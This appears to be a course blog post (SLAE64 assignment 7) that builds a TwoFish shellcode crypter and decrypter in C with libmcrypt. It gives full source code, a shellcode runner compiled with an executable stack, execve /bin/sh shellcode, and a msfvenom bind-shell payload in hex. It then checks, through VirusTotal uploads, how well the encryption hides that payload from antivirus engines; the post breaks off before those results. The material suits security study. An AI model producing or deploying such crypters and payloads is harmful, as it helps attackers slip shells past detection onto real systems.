My Repo
Notes, Code, and Others
Project maintained by galminyana Hosted on GitHub Pages — Theme by mattgraham
Assignment #7: Custom Crypter
Introduction
This assignment requires to create a crypter using any existing encryption schema. It can be done in the progrmaming language desireed.
The cypher that’s going to be implemented is the TwoFish Cypher. More information on the algorythm for TwoFish can be found at Bruce Schneier blog.
The original shellcode to crypt is the generated from Execve-Stack.nasm. This shellcode will be crypted using the code in the TwoFish_Crypter.c file, and the crypted code, will be decrypted and then executed in the TwoFish_Decrypter.c file.
To implement the TwoFish, the libmcrypt library is used. Documentation and examples on how to use libmcrypt can be found here. In Debian Buster GNU/Linux, is required to install the develop libraries for libmcrypt.
Implementation Using libmcrypt
To work with TwoFish, libmcrypt requires the following inputs:
- A password that will be used to crypt and decrypt. Password needs to be between 1 and 32 bytes length
- A Initialization Vector (IV). The size of this IV will be 16 bytes
- The shellcode (a string) to crypt
The password and IV that’s used to encrypt, needs to be the same ones for the decrypt process. And the shellcode string will be in hex format.
Steps to follow for using libmcrypt in a C Programm are:
- Initialize
libmcryptto work with TwoFish in CFB mode. This is done with themcrypt_module_openfunction, that returns aMCRYPTobject that is saved as id_crypt
MCRYPT id_crypt;
id_crypt = mcrypt_module_open("twofish", NULL, "cfb", NULL);
- Generate a random IV of 16 bytes long
int iv_size = mcrypt_enc_get_iv_size(id_crypt); // Will return 16 bytes
for (int i = 0; i < iv_size; i++) { // For each byte of the IV
IV[i] = (unsigned char)rand(); // It is ramdomly generated
}
- Initialize the crypt (or decrypt) process for
libmcryptfor the id_crypt with the right password and generated IV
mcrypt_generic_init(id_crypt, password, iv_size, IV);
- Encrypt or decrypt a string (shellcode)
// Crypt
mcrypt_generic(id_crypt, code, code_length);
// DeCrypt
mdecrypt_generic(id_crypt, code, code_length);
- Close mcrypt id before exiting the programm
mcrypt_generic_end(id_crypt);
For the assignment, two files are created:
- TwoFish_Crypter.c : This code crypts the shellcode. The shellcode is placed into a string in hex format.
- TwoFish_Decrypter.c : Decrypts a TwoFish crypted shellcode. Needs the same password and IV used in the crypt process. Once the shellcode is decrypted, program passes execution to it.
Crypt: Twofish_Crypter.c
The code implements explained before to use libmcrypt to crypt the shellcode. During the process, the following information is printed on screen (as it will be required in next steps):
- Size in bytes for the original shellcode
- Original shellcode in hex format
- The IV generated and used to crypt in hex format.
- The password used to crypt, that has to match the decryption
- The crypted shellcode in format to use in ASM code, and another to use in C programs
The code initializes the libmcryptlibrary to be used with TwoFish. Then generates the IV randomly using the rand() function after initializing the seed with srand() and time() functions and prints them along with the password in the screen. Then the shellcode is crypted and printed in C and ASM formats.
The full code can be found in the TwoFish_Crypter.c file on the GitHub Repo for this assignment:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <time.h>
#include <mcrypt.h>
// TwoFish needed setups
#define IV_SIZE 16
unsigned char password[] = "12345678";
unsigned char IV[IV_SIZE];
// ShellCode to Cypher: Execve-Shell-Stack.nasm
unsigned char code[]= \
"\x48\x31\xc0\x50\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x89\xe7\x50\x48\x89\xe2\x57\x48\x89\xe6\x48\x83\xc0\x3b\x0f\x05";
int main (void)
{
MCRYPT id_crypt;
int code_length = strlen(code);
/* Initialize the seed for the rand() function to generate IV */
srand(time(0));
/* Print the original shellcode and it's size */
printf("\nOriginal Shellcode to Cypher (%d bytes):\n", code_length);
for (int i = 0; i < code_length; i++) {
printf("0x%02x,", code[i]);
}
/* MCrypt TwoFish Initialization */
id_crypt = mcrypt_module_open("twofish", NULL, "cfb", NULL);
/* IV initialization */
printf("\n\nTwoFish IV value (C format): ");
int iv_size = mcrypt_enc_get_iv_size(id_crypt); // Will return 16 bytes
for (int i = 0; i < iv_size; i++) {
IV[i] = (unsigned char)rand();
printf("\\x%02x", IV[i]);
}
/* Print Password used for crypting */
printf("\nTwoFish Password Used: %s", password);
/* Initialize the encryption process with the pass and IV */
int x = mcrypt_generic_init(id_crypt, password, 16, IV);
if (x < 0) { // Error Handling
mcrypt_perror(x);
printf("\n!! ERROR: %d !!", x);
return MCRYPT_FAILED;
}
/* Encryption of the code[] string */
x = mcrypt_generic(id_crypt, code, code_length);
if ( x < 0) { // Error Handling
mcrypt_perror(x);
printf("\n!! ERROR: %d !!", x);
return MCRYPT_FAILED;
}
/* Print the crypted shellcode */
printf("\n\nCrypted Shellcode:\n\n ASM Format: \n");
/* First printed in ASM format */
for (int i = 0; i < code_length-1; i++) {
printf("0x%02x,", code[i]);
}
/* Now printed in C format */
printf("\n\n C Format: \n");
for (int i = 0; i < code_length; i++) {
printf("\\x%02x", code[i]);
}
/* End the mcrypt */
mcrypt_generic_end(id_crypt);
printf("\n\n");
return(0);
}
DeCrypt: Twofish_Decrypter.c
This code does exactly the same as before. Just that this time it decrypts the shellcode given.
Decrypt needs the same password and IV used to crypt
The steps are the same as before. The program has the string containing the crypted shellcode in hex format, decrypts with the same password and IV used to crypt, and once this is done, runs the decrypted shellcode using the following code snippet:
int (*ret)() = (int(*)())code;
ret();
The full code can be found in the TwoFish_Decrypter.c file on the GitHub Repo for this assignment:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <mcrypt.h>
// TwoFish needed setups
#define IV_SIZE 16
unsigned char password[] = "12345678";
// Same IV as crypt
unsigned char IV[IV_SIZE] = "\x01\x01\x01\x01\x01\x01\x01\x01"
"\x01\x01\x01\x01\x01\x01\x01\x01";
// ShellCode to decrypt
unsigned char code[]= \
"\xa7\x13\xb7\x5f\x58\x49\x33\x89\xec\xbb\x27\x0d\xb0\xb7\xdb\x09"
"\x7d\x12\x23\xd2\xa8\x2e\x73\x76\x99\x52\xb3\x0c\x10\xd1\x23\xab";
int main (void)
{
MCRYPT id_crypt;
int code_length = strlen(code);
printf("\nCrypted Shellcode (%d bytes):\n", code_length);
for (int i = 0; i < code_length-1; i++) {
printf("0x%02x,", code[i]);
}
printf("0x%02x", code[code_length-1]); // Remove last ","
/* MCrypt TwoFish Initialization */
id_crypt = mcrypt_module_open("twofish", NULL, "cfb", NULL);
/* IV initialization */
printf("\n\nTwoFish IV value: ");
int iv_size = mcrypt_enc_get_iv_size(id_crypt);
for (int i = 0; i < iv_size-1; i++) {
printf("0x%02x,", IV[i]);
}
printf("0x%02x", IV[iv_size-1]); // Remove ","
/* Print Password used for crypting */
printf("\nTwoFish Password Used: %s", password);
/* Initialize the encryption process with the pass and IV */
int x = mcrypt_generic_init(id_crypt, password, 16, IV);
if (x < 0) // Error Handling
{
mcrypt_perror(x);
printf("\n!! ERROR: %d !!", x);
return MCRYPT_FAILED;
}
/* Encryption of the code[] string */
x = mdecrypt_generic(id_crypt, code, code_length);
if ( x < 0) // Error Handling
{
mcrypt_perror(x);
printf("\n!! ERROR: %d !!", x);
return MCRYPT_FAILED;
}
/* Print the decrypted shellcode */
printf("\n\nDeCrypted Shellcode:\n\n ASM Format: \n");
/* First printed in ASM format */
for (int i = 0; i < code_length-1; i++) {
printf("0x%02x,", code[i]);
}
printf("0x%02x", code[code_length-1]); // Remove ","
/* Now printed in C format */
printf("\n\n C Format: \n");
for (int i = 0; i < code_length-1; i++) {
printf("\\x%02x,", code[i]);
}
printf("\\x%02x", code[code_length-1]); // Remove last ","
/* End the mcrypt */
mcrypt_generic_end(id_crypt);
printf("\n\n");
/* Lets run the shellcode */
int (*ret)() = (int(*)())code;
ret();
}
Run Everything
Let’s try that everything works. Let’s pick the Execve-Stack.nasm, generate it’s shellcode, then Crypt it. The crypted shellcode will be placed in the Decrypt process, and once decrypted, executed.
Generate Execve Stack Shellcode

Just compiling and using objdump the shellcode is generated:
SLAE64> nasm -f elf64 Execve-Stack.nasm -o Execve-Stack.o
SLAE64> echo “\"$(objdump -d Execve-Stack.o | grep '[0-9a-f]:' |
cut -d$'\t' -f2 | grep -v 'file' | tr -d " \n" | sed 's/../\\x&/g')\"""
"\x48\x31\xc0\x50\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x89\xe7\x50\x48\x89
\xe2\x57\x48\x89\xe6\x48\x83\xc0\x3b\x0f\x05"
SLAE64>
Crypt the Shellcode
This shellcode is placed in the code[] string in the TwoFish_Crypter.c file:
unsigned char code[]= \
"\x48\x31\xc0\x50\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x89\xe7\x50"
"\x48\x89\xe2\x57\x48\x89\xe6\x48\x83\xc0\x3b\x0f\x05";
Compile and run, and we get the following output:
- The original shellcode and it’s size in bytes
- The Password used to crypt
- The generated IV in hex format for the encryption
- The encrypted shellcode in ASM and C format
To compile with using
libmcrypt, the following flags are needed forgcc:-L/usr/include -lmcrypt. Password used for TwoFish is “12345678”.

SLAE64> gcc -L/usr/include -lmcrypt TwoFish_Crypter.c -o TwoFish_Crypter
SLAE64> ./TwoFish_Crypter
Original Shellcode to Cypher (32 bytes):
0x48,0x31,0xc0,0x50,0x48,0xbb,0x2f,0x62,0x69,0x6e,0x2f,0x2f,0x73,0x68,0x53,0x48,0x89,0xe7,0x50,0x48,0x89,0xe2,0x57,0x48,0x89,0xe6,0x48,0x83,0xc0,0x3b,0x0f,0x05
TwoFish IV value (C format): \x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01
TwoFish Password Used: 12345678
Crypted Shellcode:
ASM Format:
0xa7,0x13,0xb7,0x5f,0x58,0x49,0x33,0x89,0xec,0xbb,0x27,0x0d,0xb0,0xb7,0xdb,0x09,0x7d,0x12,0x23,0xd2,0xa8,0x2e,0x73,0x76,0x99,0x52,0xb3,0x0c,0x10,0xd1,0x23,0xab
C Format:
\xa7\x13\xb7\x5f\x58\x49\x33\x89\xec\xbb\x27\x0d\xb0\xb7\xdb\x09\x7d\x12\x23\xd2\xa8\x2e\x73\x76\x99\x52\xb3\x0c\x10\xd1\x23\xab
SLAE64>
Decrypt and Execute the Shellcode
To decrypt, in the file TwoFish_Decrypter.c, is needed to:
- Put the hex value for the IV in the
IV[IV_SIZE]string - Put the hex encrypted shellcode in the
code[]string
unsigned char IV[IV_SIZE] = \
"\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01";
unsigned char code[]= \
"\xa7\x13\xb7\x5f\x58\x49\x33\x89\xec\xbb\x27\x0d\xb0\xb7\xdb\x09"
"\x7d\x12\x23\xd2\xa8\x2e\x73\x76\x99\x52\xb3\x0c\x10\xd1\x23\xab";
To compile, a part of the same flags used for
libmcryptthe-fno-stack-protector -z execstackflags are needed too.
Now let’s compile the program as usual:
SLAE64> gcc -L/usr/include -lmcrypt -fno-stack-protector -z execstack TwoFish_Decrypter.c -o TwoFish_Decrypter
SLAE64>
And time to execute it. The output generated is:
- The encrypted shellcode and it’s size in bytes
- The Password used to crypt
- The generated IV in hex format for the encryption
- The decrypted shellcode in ASM and C format. This shellcode has to be the same one as the original
SLAE64> ./TwoFish_Decrypter
Crypted Shellcode (32 bytes):
0xa7,0x13,0xb7,0x5f,0x58,0x49,0x33,0x89,0xec,0xbb,0x27,0x0d,0xb0,0xb7,0xdb,0x09,0x7d,0x12,0x23,0xd2,0xa8,0x2e,0x73,0x76,0x99,0x52,0xb3,0x0c,0x10,0xd1,0x23,0xab
TwoFish IV value: \x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01
TwoFish Password Used: 12345678
DeCrypted Shellcode:
ASM Format:
0x48,0x31,0xc0,0x50,0x48,0xbb,0x2f,0x62,0x69,0x6e,0x2f,0x2f,0x73,0x68,0x53,0x48,0x89,0xe7,0x50,0x48,0x89,0xe2,0x57,0x48,0x89,0xe6,0x48,0x83,0xc0,0x3b,0x0f,0x05
C Format:
\x48,\x31,\xc0,\x50,\x48,\xbb,\x2f,\x62,\x69,\x6e,\x2f,\x2f,\x73,\x68,\x53,\x48,\x89,\xe7,\x50,\x48,\x89,\xe2,\x57,\x48,\x89,\xe6,\x48,\x83,\xc0,\x3b,\x0f,\x05
# w
11:46:44 up 19 min, 1 user, load average: 0.01, 0.03, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty7 :0 11:27 19:35 7.62s 7.62s /usr/lib/xorg/
# exit
SLAE64>

All OK
As can be seen, the code worked as expected. The shellcode been crypted, then decrypted and executed and it spawned us a shell.
VirusTotal: Let’s check efectivity?
Came to my mind to test how efective the Crypt would be against detections systems (AV, IPS…). For that, VirusTotal is going to be used to check how much a msfvenom shellcode can be ofuscated.

First, a shell_bind_tcp payload is created with msfvenom:
SLAE64> msfvenom -p linux/x64/shell_bind_tcp RHOST=192.168.1.10 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 86 bytes
Final size of c file: 386 bytes
unsigned char buf[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x52"
"\xc7\x04\x24\x02\x00\x11\x5c\x48\x89\xe6\x6a\x10\x5a\x6a\x31"
"\x58\x0f\x05\x6a\x32\x58\x0f\x05\x48\x31\xf6\x6a\x2b\x58\x0f"
"\x05\x48\x97\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58\x0f\x05\x75"
"\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00"
"\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
SLAE64>
Checking VirusTotal with shellcode.c
This shellcode is placed in the shellcode.c template.
- Code is compiled and the executable uploaded to VirusTotal:


- VirusTotal analyzes it and the shellcode been detected by a total of 5 engines:
Checking VirusTotal with the TwoFish_Decrypter.c
To see if the encryption used is effective, the same is doing using the Crypt Schema used.
